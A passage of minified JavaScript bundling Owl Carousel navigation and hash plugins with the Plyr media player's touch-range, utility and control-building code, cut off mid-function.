e=this._core.settings,t=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),i=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||t),e.nav&&(this._controls.$previous.toggleClass("disabled",!i&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!i&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||t),e.dots&&(i=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=i?this._controls.$absolute.html(this._templates.join("")):0<i?this._controls.$absolute.append(new Array(1+i).join(this._templates[0])):i<0&&this._controls.$absolute.children().slice(i).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(s.inArray(this.current(),this._pages)).addClass("active"))},t.prototype.onTrigger=function(e){var t=this._core.settings;e.page={index:s.inArray(this.current(),this._pages),count:this._pages.length,size:t&&(t.center||t.autoWidth||t.dotsData?1:t.dotsEach||t.items)}},t.prototype.current=function(){var n=this._core.relative(this._core.current());return s.grep(this._pages,s.proxy(function(e,t){return e.start<=n&&n<=e.end},this)).pop()},t.prototype.getPosition=function(e){var t,n,i=this._core.settings;return"page"==i.slideBy?(t=s.inArray(this.current(),this._pages),n=this._pages.length,e?++t:--t,t=this._pages[(t%n+n)%n].start):(t=this._core.relative(this._core.current()),n=this._core.items().length,e?t+=i.slideBy:t-=i.slideBy),t},t.prototype.next=function(e){s.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},t.prototype.prev=function(e){s.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},t.prototype.to=function(e,t,n){!n&&this._pages.length?(n=this._pages.length,s.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,t)):s.proxy(this._overrides.to,this._core)(e,t)},s.fn.owlCarousel.Constructor.Plugins.Navigation=t}(window.Zepto||window.jQuery,document),function(i,s){function t(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":i.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&i(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":i.proxy(function(e){var t;e.namespace&&(t=i(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[t]=e.content)},this),"changed.owl.carousel":i.proxy(function(e){var n;e.namespace&&"position"===e.property.name&&(n=this._core.items(this._core.relative(this._core.current())),e=i.map(this._hashes,function(e,t){return e===n?t:null}).join())&&s.location.hash.slice(1)!==e&&(s.location.hash=e)},this)},this._core.options=i.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers),i(s).on("hashchange.owl.navigation",i.proxy(function(e){var t=s.location.hash.substring(1),n=this._core.$stage.children(),n=this._hashes[t]&&n.index(this._hashes[t]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))}t.Defaults={URLhashListener:!1},t.prototype.destroy=function(){var e,t;for(e in i(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},i.fn.owlCarousel.Constructor.Plugins.Hash=t}(window.Zepto||window.jQuery,window,document),function(s){function t(e,n){var i=!1,t=e.charAt(0).toUpperCase()+e.slice(1);return s.each((e+" "+r.join(t+" ")+t).split(" "),function(e,t){if(void 0!==o[t])return i=!n||t,!1}),i}function e(e){return t(e,!0)}var o=s("<support>").get(0).style,r="Webkit Moz O ms".split(" "),n={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},i=function(){return!!t("transform")},a=function(){return!!t("perspective")},l=function(){return!!t("animation")};!function(){return!!t("transition")}()||(s.support.transition=new String(e("transition")),s.support.transition.end=n.transition.end[s.support.transition]),l()&&(s.support.animation=new String(e("animation")),s.support.animation.end=n.animation.end[s.support.animation]),i()&&(s.support.transform=new String(e("transform")),s.support.transform3d=a())}(window.Zepto||window.jQuery,document),"object"==typeof navigator&&function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("Plyr",t):(e=e||self).Plyr=t()}(this,function(){function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function O(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function e(e,t,n){t&&O(e.prototype,t),n&&O(e,n)}function j(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],i=!0,s=!1,o=void 0;try{for(var r,a=e[Symbol.iterator]();!(i=(r=a.next()).done)&&(n.push(r.value),!t||n.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==a.return||a.return()}finally{if(s)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function N(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function W(e){return null!=e?e.constructor:null}function H(e,t){return Boolean(e&&t&&e instanceof t)}function R(e){return null==e}function F(e){return W(e)===Object}function q(e){return W(e)===String}function B(e){return Array.isArray(e)}function V(e){return H(e,NodeList)}var U={addCSS:!0,thumbWidth:15,watch:!0},Y=q,X=B,Q=V,s=function(e){return H(e,Element)},G=function(e){return H(e,Event)},Z=function(e){return R(e)||(q(e)||B(e)||V(e))&&!e.length||F(e)&&!Object.keys(e).length};function t(e){return null!=e?e.constructor:null}function n(e,t){return Boolean(e&&t&&e instanceof t)}function K(e){return null==e}function J(e){return t(e)===Object}function ee(e){return t(e)===String}function te(e){return Array.isArray(e)}function ne(e){return n(e,NodeList)}function ie(e){return K(e)||(ee(e)||te(e)||ne(e))&&!e.length||J(e)&&!Object.keys(e).length}e(r,[{key:"init",value:function(){r.enabled&&(this.config.addCSS&&(this.element.style.userSelect="none",this.element.style.webKitUserSelect="none",this.element.style.touchAction="manipulation"),this.listeners(!0),this.element.rangeTouch=this)}},{key:"destroy",value:function(){r.enabled&&(this.listeners(!1),this.element.rangeTouch=null)}},{key:"listeners",value:function(e){var t=this,n=e?"addEventListener":"removeEventListener";["touchstart","touchmove","touchend"].forEach(function(e){t.element[n](e,function(e){return t.set(e)},!1)})}},{key:"get",value:function(e){var t,n,i,s,o;return r.enabled&&G(e)?(i=e.target,e=e.changedTouches[0],o=parseFloat(i.getAttribute("min"))||0,n=parseFloat(i.getAttribute("max"))||100,t=parseFloat(i.getAttribute("step"))||1,n=n-o,s=100/(i=i.getBoundingClientRect()).width*(this.config.thumbWidth/2)/100,(e=100/i.width*(e.clientX-i.left))<0?e=0:100<e&&(e=100),e<50?e-=(100-2*e)*s:50<e&&(e+=2*(e-50)*s),o+(i=e/100*n,(s=t)<1?(o=(o="".concat(s).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/))?Math.max(0,(o[1]?o[1].length:0)-(o[2]?+o[2]:0)):0,parseFloat(i.toFixed(o))):Math.round(i/s)*s)):null}},{key:"set",value:function(e){var t;r.enabled&&G(e)&&!e.target.disabled&&(e.preventDefault(),e.target.value=this.get(e),t=e.target,e="touchend"===e.type?"change":"input",t)&&e&&(e=new Event(e),t.dispatchEvent(e))}}],[{key:"setup",value:function(n){var i,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=null;return Z(n)||Y(n)?e=Array.from(document.querySelectorAll(Y(n)?n:'input[type="range"]')):s(n)?e=[n]:Q(n)?e=Array.from(n):X(n)&&(e=n.filter(s)),Z(e)?null:(i=Object.assign({},U,t),Y(n)&&i.watch&&new MutationObserver(function(e){Array.from(e).forEach(function(e){Array.from(e.addedNodes).forEach(function(e){var t;s(e)&&function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t=n)&&new r(e,i)})})}).observe(document.body,{childList:!0,subtree:!0}),e.map(function(e){return new r(e,t)}))}},{key:"enabled",get:function(){return"ontouchstart"in document.documentElement}}]);var se,oe=r,g={nullOrUndefined:K,object:J,number:function(e){return t(e)===Number&&!Number.isNaN(e)},string:ee,boolean:function(e){return t(e)===Boolean},function:function(e){return t(e)===Function},array:te,weakMap:function(e){return n(e,WeakMap)},nodeList:ne,element:function(e){return n(e,Element)},textNode:function(e){return t(e)===Text},event:function(e){return n(e,Event)},keyboardEvent:function(e){return n(e,KeyboardEvent)},cue:function(e){return n(e,window.TextTrackCue)||n(e,window.VTTCue)},track:function(e){return n(e,TextTrack)||!K(e)&&ee(e.kind)},promise:function(e){return n(e,Promise)},url:function(e){if(n(e,window.URL))return!0;if(!ee(e))return!1;var t=e;e.startsWith("http://")&&e.startsWith("https://")||(t="http://".concat(e));try{return!ie(new URL(t).hostname)}catch(e){return!1}},empty:ie},re=(se=document.createElement("span"),i={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},it=Object.keys(i).find(function(e){return void 0!==se.style[e]}),!!g.string(it)&&i[it]);function r(e,t){a(this,r),s(e)?this.element=e:Y(e)&&(this.element=document.querySelector(e)),s(this.element)&&Z(this.element.rangeTouch)&&(this.config=Object.assign({},U,t),this.init())}function ae(e,t){setTimeout(function(){try{e.hidden=!0,e.hidden=!1}catch(e){}},t)}var l={isIE:!!document.documentMode,isEdge:window.navigator.userAgent.includes("Edge"),isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform)},le=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return e=!0,null}});window.addEventListener("test",null,t),window.removeEventListener("test",null,t)}catch(e){}return e}();function d(t,e,n){var i,s=this,o=3<arguments.length&&void 0!==arguments[3]&&arguments[3],r=!(4<arguments.length&&void 0!==arguments[4])||arguments[4],a=5<arguments.length&&void 0!==arguments[5]&&arguments[5];t&&"addEventListener"in t&&!g.empty(e)&&g.function(n)&&(e=e.split(" "),i=le?{passive:r,capture:a}:a,e.forEach(function(e){s&&s.eventListeners&&o&&s.eventListeners.push({element:t,type:e,callback:n,options:i}),t[o?"addEventListener":"removeEventListener"](e,n,i)}))}function v(e){d.call(this,e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",2<arguments.length?arguments[2]:void 0,!0,!(3<arguments.length&&void 0!==arguments[3])||arguments[3],4<arguments.length&&void 0!==arguments[4]&&arguments[4])}function ce(e){d.call(this,e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",2<arguments.length?arguments[2]:void 0,!1,!(3<arguments.length&&void 0!==arguments[3])||arguments[3],4<arguments.length&&void 0!==arguments[4]&&arguments[4])}function de(s){var o=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",a=2<arguments.length?arguments[2]:void 0,l=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],c=4<arguments.length&&void 0!==arguments[4]&&arguments[4];d.call(this,s,r,function e(){ce(s,r,e,l,c);for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];a.apply(o,n)},!0,l,c)}function p(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};g.element(e)&&!g.empty(t)&&(t=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this})}),e.dispatchEvent(t))}function ue(e,t){return t.split(".").reduce(function(e,t){return e&&e[t]},e)}function y(){for(var t,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length,i=new Array(1<e?e-1:0),s=1;s<e;s++)i[s-1]=arguments[s];return i.length&&(t=i.shift(),g.object(t))?(Object.keys(t).forEach(function(e){g.object(t[e])?(Object.keys(n).includes(e)||Object.assign(n,j({},e,{})),y(n[e],t[e])):Object.assign(n,j({},e,t[e]))}),y.apply(void 0,[n].concat(i))):n}function pe(e,s){e=e.length?e:[e];Array.from(e).reverse().forEach(function(e,t){var t=0<t?s.cloneNode(!0):s,n=e.parentNode,i=e.nextSibling;t.appendChild(e),i?n.insertBefore(t,i):n.appendChild(t)})}function he(n,e){g.element(n)&&!g.empty(e)&&Object.entries(e).filter(function(e){e=u(e,2)[1];return!g.nullOrUndefined(e)}).forEach(function(e){var e=u(e,2),t=e[0];return n.setAttribute(t,e[1])})}function b(e,t,n){e=document.createElement(e);return g.object(t)&&he(e,t),g.string(n)&&(e.innerText=n),e}function fe(e,t,n,i){g.element(t)&&t.appendChild(b(e,n,i))}function c(e){g.nodeList(e)||g.array(e)?Array.from(e).forEach(c):g.element(e)&&g.element(e.parentNode)&&e.parentNode.removeChild(e)}function me(e){if(g.element(e))for(var t=e.childNodes.length;0<t;)e.removeChild(e.lastChild),--t}function ge(e,t){return g.element(t)&&g.element(t.parentNode)&&g.element(e)?(t.parentNode.replaceChild(e,t),e):null}function w(e,t){var o,r;return!g.string(e)||g.empty(e)?{}:(o={},r=y({},t),e.split(",").forEach(function(e){var t=e.trim(),n=t.replace(".",""),e=t.replace(/[[\]]/g,"").split("="),i=u(e,1)[0],s=1<e.length?e[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":g.string(r.class)?o.class="".concat(r.class," ").concat(n):o.class=n;break;case"#":o.id=t.replace("#","");break;case"[":o[i]=s}}),y(r,o))}function h(e,t){g.element(e)&&(g.boolean(t=t)||(t=!e.hidden),e.hidden=t)}function f(e,t,n){return g.nodeList(e)?Array.from(e).map(function(e){return f(e,t,n)}):!!g.element(e)&&(e.classList[void 0!==n?n?"add":"remove":"toggle"](t),e.classList.contains(t))}function ve(e,t){return g.element(e)&&e.classList.contains(t)}function m(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this)}.call(e,t)}function x(e){return this.elements.container.querySelectorAll(e)}function o(e){return this.elements.container.querySelector(e)}function ye(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];g.element(e)&&(e.focus({preventScroll:!0}),t)&&f(e,this.config.classNames.tabFocus)}var i,be={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora"},C={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){n=l.isIPhone&&n&&C.playsinline,t=C[e]||"html5"!==t;return{api:t,ui:t&&C.rangeInput&&("video"!==e||!l.isIPhone||n)}},pip:!(l.isIPhone||!g.function(b("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||b("video").disablePictureInPicture)),airplay:g.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){if(g.empty(e))return!1;var t=u(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(be).includes(n)&&(n+='; codecs="'.concat(be[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""))}catch(e){return!1}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((i=document.createElement("input")).type="range")===i.type,touch:"ontouchstart"in document.documentElement,transitions:!1!==re,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches};function we(e){return(g.array(e)||g.string(e)&&e.includes(":"))&&(g.array(e)?e:e.split(":")).map(Number).every(g.number)}function xe(e){var t;return g.array(e)&&e.every(g.number)?[(t=(e=u(e,2))[0])/(e=function e(t,n){return 0===n?t:e(n,t%n)}(t,t=e[1])),t/e]:null}function Ce(e){function t(e){return we(e)?e.split(":").map(Number):null}var n,e=t(e);return e=null===(e=null===(e=null===e?t(this.config.ratio):e)&&!g.empty(this.embed)&&g.array(this.embed.ratio)?this.embed.ratio:e)&&this.isHTML5?xe([(n=this.media).videoWidth,n.videoHeight]):e}function T(e){var t;return this.isVideo?(e=Ce.call(this,e),t=100/(t=u(g.array(e)?e:[0,0],2))[0]*t[1],this.elements.wrapper.style.paddingBottom="".concat(t,"%"),this.isVimeo&&this.supported.ui?this.media.style.transform="translateY(-".concat((240-t)/4.8,"%)"):this.isHTML5&&this.elements.wrapper.classList.toggle(this.config.classNames.videoFixedRatio,null!==e),{padding:t,ratio:e}):{}}var S={getSources:function(){var t=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(e){e=e.getAttribute("type");return!!g.empty(e)||C.mime.call(t,e)}):[]},getQualityOptions:function(){return S.getSources.call(this).map(function(e){return Number(e.getAttribute("size"))}).filter(Boolean)},extend:function(){var r;this.isHTML5&&(g.empty((r=this).config.ratio)||T.call(r),Object.defineProperty(r.media,"quality",{get:function(){var e=S.getSources.call(r).find(function(e){return e.getAttribute("src")===r.source});return e&&Number(e.getAttribute("size"))},set:function(t){var e,n,i,s,o=S.getSources.call(r).find(function(e){return Number(e.getAttribute("size"))===t});o&&(s=r.media,e=s.currentTime,n=s.paused,i=s.preload,s=s.readyState,r.media.src=o.getAttribute("src"),"none"===i&&!s||(r.once("loadedmetadata",function(){r.currentTime=e,n||r.play()}),r.media.load()),p.call(r,r.media,"qualitychange",!1,{quality:t}))}}))},cancelRequests:function(){this.isHTML5&&(c(S.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"))}};function Te(n){return g.array(n)?n.filter(function(e,t){return n.indexOf(e)===t}):n}function Se(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return g.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString()})}function E(e,t,n){e=0<arguments.length&&void 0!==e?e:"",t=1<arguments.length&&void 0!==t?t:"",n=2<arguments.length&&void 0!==n?n:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString())}function Ee(e){return(0<arguments.length&&void 0!==e?e:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})}function ke(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML}function k(){var n,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return g.empty(e)||g.empty(t)?"":(n=ue(t.i18n,e),g.empty(n)?Object.keys(_e).includes(e)?_e[e]:"":(e={"{seektime}":t.seekTime,"{title}":t.title},Object.entries(e).forEach(function(e){var e=u(e,2),t=e[0];n=E(n,t,e[1])}),n))}var _e={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube"},ze=(e(_,[{key:"get",value:function(e){var t;return!_.supported||!this.enabled||(t=window.localStorage.getItem(this.key),g.empty(t))?null:(t=JSON.parse(t),g.string(e)&&e.length?t[e]:t)}},{key:"set",value:function(e){var t;_.supported&&this.enabled&&g.object(e)&&(t=this.get(),y(t=g.empty(t)?{}:t,e),window.localStorage.setItem(this.key,JSON.stringify(t)))}}],[{key:"supported",get:function(){try{return"localStorage"in window?(window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0):!1}catch(e){return!1}}}]),_);function _(e){a(this,_),this.enabled=e.config.storage.enabled,this.key=e.config.storage.key}function z(e,t){var s=1<arguments.length&&void 0!==t?t:"text";return new Promise(function(t,n){try{var i=new XMLHttpRequest;"withCredentials"in i&&(i.addEventListener("load",function(){if("text"===s)try{t(JSON.parse(i.responseText))}catch(e){t(i.responseText)}else t(i.response)}),i.addEventListener("error",function(){throw new Error(i.status)}),i.open("GET",e,!0),i.responseType=s,i.send())}catch(e){n(e)}})}function Ae(e,t){var n,i,s,o,r,a;g.string(e)&&(n=g.string(t),i=function(){return null!==document.getElementById(t)},s=function(e,t){e.innerHTML=t,n&&i()||document.body.insertAdjacentElement("afterbegin",e)},n&&i()||(o=ze.supported,(r=document.createElement("div")).setAttribute("hidden",""),n&&r.setAttribute("id",t),o&&null!==(a=window.localStorage.getItem("".concat("cache","-").concat(t)))&&(a=JSON.parse(a),s(r,a.content)),z(e).then(function(e){g.empty(e)||(o&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),s(r,e))}).catch(function(){})))}function Me(e){return Math.trunc(e/60/60%60,10)}function Pe(e,t,n){var i,s,o,r,e=0<arguments.length&&void 0!==e?e:0,t=1<arguments.length&&void 0!==t&&t,n=2<arguments.length&&void 0!==n&&n;return g.number(e)?(i=function(e){return"0".concat(e).slice(-2)},r=Me(e),o=e,o=Math.trunc(o/60%60,10),s=e,s=Math.trunc(s%60,10),r=t||0<r?"".concat(r,":"):"","".concat(n&&0<e?"-":"").concat(r).concat(i(o),":").concat(i(s))):Pe(null,t,n)}var A={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||l.isIE&&!window.svg4everybody;return{url:this.config.iconUrl,cors:e}},findElements:function(){try{return this.elements.controls=o.call(this,this.config.selectors.controls.wrapper),this.elements.buttons={play:x.call(this,this.config.selectors.buttons.play),pause:o.call(this,this.config.selectors.buttons.pause),restart:o.call(this,this.config.selectors.buttons.restart),rewind:o.call(this,this.config.selectors.buttons.rewind),fastForward:o.call(this,this.config.selectors.buttons.fastForward),mute:o.call(this,this.config.selectors.buttons.mute),pip:o.call(this,this.config.selectors.buttons.pip),airplay:o.call(this,this.config.selectors.buttons.airplay),settings:o.call(this,this.config.selectors.buttons.settings),captions:o.call(this,this.config.selectors.buttons.captions),fullscreen:o.call(this,this.config.selectors.buttons.fullscreen)},this.elements.progress=o.call(this,this.config.selectors.progress),this.elements.inputs={seek:o.call(this,this.config.selectors.inputs.seek),volume:o.call(this,this.config.selectors.inputs.volume)},this.elements.display={buffer:o.call(this,this.config.selectors.display.buffer),currentTime:o.call(this,this.config.selectors.display.currentTime),duration:o.call(this,this.config.selectors.display.duration)},g.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0}catch(e){return this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1}},createIcon:function(e,t){var n=A.getIconUrl.call(this),n="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),i=document.createElementNS("http://www.w3.org/2000/svg","svg"),t=(he(i,y(t,{role:"presentation",focusable:"false"})),document.createElementNS("http://www.w3.org/2000/svg","use")),n="".concat(n,"-").concat(e);return"href"in t&&t.setAttributeNS("http://www.w3.org/1999/xlink","href",n),t.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",n),i.appendChild(t),i},createLabel:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=k(e,this.config);return b("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" ")}),e)},createBadge:function(e){var t;return g.empty(e)?null:((t=b("span",{class:this.config.classNames.menu.value})).appendChild(b("span",{class:this.config.classNames.menu.badge},e)),t)},createButton:function(e,t){var n=this,i=y({},t),s=function(e){return(e=function(e){e=E((0<arguments.length&&void 0!==e?e:"").toString(),"-"," ");return e=E(e,"_"," "),E(Ee(e)," ","")}(e=(0<arguments.length&&void 0!==e?e:"").toString())).charAt(0).toLowerCase()+e.slice(1)}(e),o={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null};switch(["element","icon","label"].forEach(function(e){Object.keys(i).includes(e)&&(o[e]=i[e],delete i[e])}),"button"!==o.element||Object.keys(i).includes("type")||(i.type="button"),Object.keys(i).includes("class")?i.class.split(" ").some(function(e){return e===n.config.classNames.control})||y(i,{class:"".concat(i.class," ").concat(this.config.classNames.control)}):i.class=this.config.classNames.control,e){case"play":o.toggle=!0,o.label="play",o.labelPressed="pause",o.icon="play",o.iconPressed="pause";break;case"mute":o.toggle=!0,o.label="mute",o.labelPressed="unmute",o.icon="volume",o.iconPressed="muted";break;case"captions":o.toggle=!0,o.label="enableCaptions",o.labelPressed="disableCaptions",o.icon="captions-off",o.iconPressed="captions-on";break;case"fullscreen":o.toggle=!0,o.label="enterFullscreen",o.labelPressed="exitFullscreen",o.icon="enter-fullscreen",o.iconPressed="exit-fullscreen";break;case"play-large":i.class+=" ".concat(this.config.classNames.control,"--overlaid"),o.label=s="play",o.icon="play";break;default:g.empty(o.label)&&(o.label=s),g.empty(o.icon)&&(o.icon=e)}t=b(o.element);return o.toggle?(t.appendChild(A.createIcon.call(this,o.iconPressed,{class:"icon--pressed"})),t.appendChild(A.createIcon.call(this,o.icon,{class:"icon--not-pressed"})),t.appendChild(A.createLabel.call(this,o.labelPressed,{class:"label--pressed"})),t.appendChild(A.createLabel.call(this,o.label,{class:"label--not-pressed"}))):(t.appendChild(A.createIcon.call(this,o.icon)),t.appendChild(A.createLabel.call(this,o.label))),y(i,w(this.config.selectors.buttons[s],i)),he(t,i),"play"===s?(g.array(this.elements.buttons[s])||(this.elements.buttons[s]=[]),this.elements.buttons[s].push(t)):this.elements.buttons[s]=t,t},createRange:function(e,t){t=b("input",y(w(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:.01,value:0,autocomplete:"off",role:"slider","aria-label":k(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0},t));return this.elements.inputs[e]=t,A.updateRangeFill.call(this,t),oe.setup(t),t},createProgress:function(e,t){var n,t=b("progress",y(w(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"progressbar","aria-hidden":!0},t));return"volume"!==e&&(t.appendChild(b("span",null,"0")),n=(n={played:"played",buffer:"buffered"}[e])?k(n,this.config):"",t.innerText="% ".concat(n.toLowerCase())),this.elements.display[e]=t},createTime:function(e,t){t=w(this.config.selectors.display[e],t),t=b("div",y(t,{class:"".concat(t.class||""," ").concat(this.config.classNames.display.time," ").trim(),"aria-label":k(e,this.config)}),"00:00");return this.elements.display[e]=t},bindMenuItemShortcuts:function(i,s){var o=this;v(i,"keydown keyup",function(e){var t,n;[32,38,39,40].includes(e.which)&&(e.preventDefault(),e.stopPropagation(),"keydown"!==e.type)&&(!(n=m(i,'[role="menuitemradio"]'))&&[32,39].includes(e.which)?A.showMenuPanel.call(o,s,!0):32!==e.which&&(40===e.which||n&&39===e.which?(t=i.nextElementSibling,g.element(t)||(t=i.parentNode.firstElementChild)):(t=i.previousElementSibling,g.element(t)||(t=i.parentNode.lastElementChild)),ye.call(o,t,!0)))},!1),v(i,"keyup",function(e){13===e.which&&A.focusFirstMenuItem.call(o,null,!0)})},createMenuItem:function(e){var t=this,n=e.value,i=e.list,s=e.type,o=e.title,r=e.badge,r=void 0===r?null:r,e=e.checked,e=void 0!==e&&e,a=w(this.config.selectors.inputs[s]),l=b("button",y(a,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(a.class||"").trim(),"aria-checked":e,value:n})),a=b("span");a.innerHTML=o,g.element(r)&&a.appendChild(r),l.appendChild(a),Object.defineProperty(l,"checked",{enumerable:!0,get:function(){return"true"===l.getAttribute("aria-checked")},set:function(e){e&&Array.from(l.parentNode.children).filter(function(e){return m(e,'[role="menuitemradio"]')}).forEach(function(e){return e.setAttribute("aria-checked","false")}),l.setAttribute("aria-checked",e?"true":"false")}}),this.listeners.bind(l,"click keyup",function(e){if(!g.keyboardEvent(e)||32===e.which){switch(e.preventDefault(),e.stopPropagation(),l.checked=!0,s){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n)}A.showMenuPanel.call(t,"home",g.keyboardEvent(e))}},s,!1),A.bindMenuItemShortcuts.call(this,l,s),i.appendChild(l)},formatTime:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];return g.number(e)?Pe(e,0<Me(this.duration),t):e},updateTimeDisplay:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,n=2<arguments.length&&void 0!==arguments[2]&&arguments[2];g.element(e)&&g.number(t)&&(e.innerText=A.formatTime(t,n))},updateVolume:function(){this.supported.ui&&(g.element(this.elements.inputs.volume)&&A.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),g.element(this.elements.buttons.mute))&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume)},setRange:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;g.element(e)&&(e.value=t,A.updateRangeFill.call(this,e))},updateProgress:function(e){var t=this;if(this.supported.ui&&g.event(e)){var n,i;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":i=this.currentTime,n=this.duration,i=0===i||0===n||Number.isNaN(i)||Number.isNaN(n)?0:(i/n*100).toFixed(2),"timeupdate"===e.type&&A.setRange.call(this,this.elements.inputs.seek,i);break;case"playing":case"progress":n=this.elements.display.buffer,i=100*this.buffered,i=g.number(i)?i:0,n=g.element(n)?n:t.elements.display.buffer,g.element(n)&&(n.value=i,n=n.getElementsByTagName("span")[0],g.element(n))&&(n.childNodes[0].nodeValue=i)}}},updateRangeFill:function(e){var 